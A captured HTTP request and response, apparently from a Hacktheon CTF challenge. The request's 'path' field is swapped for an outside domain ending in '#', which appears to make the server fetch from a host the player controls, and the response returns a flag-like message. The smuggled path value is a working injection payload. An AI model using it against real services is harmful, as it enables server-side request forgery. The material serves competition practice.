 Request
Pretty Raw Hex \n
1 POST /api/view HTTP/2
2 Host: githubreadme.hacktheon-ctf.org
3 Content-Length: 54
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Origin: https://d1z9gz6bh0fyka.cloudfront.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://d1z9gz6bh0fyka.cloudfront.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1, i
18
19 {
"path":"cykorfighting.kro.kr/#",
"branch_name":"main"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin:
https://d1z9gz6bh0fyka.cloudfront.net
3 Content-Type: application/json; charset=utf-8
4 Cross-Origin-Opener-Policy: same-origin
5 Date: Sat, 27 Apr 2024 07:19:19 GMT
6 Referrer-Policy: same-origin
7 Server: WSGIServer/0.2 CPython/3.12.3
8 Vary: origin
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: DENY
11 Content-Length: 36
12
13 "{\"msg\": \"J_DN5_S5L_CUST0M_JH\"}"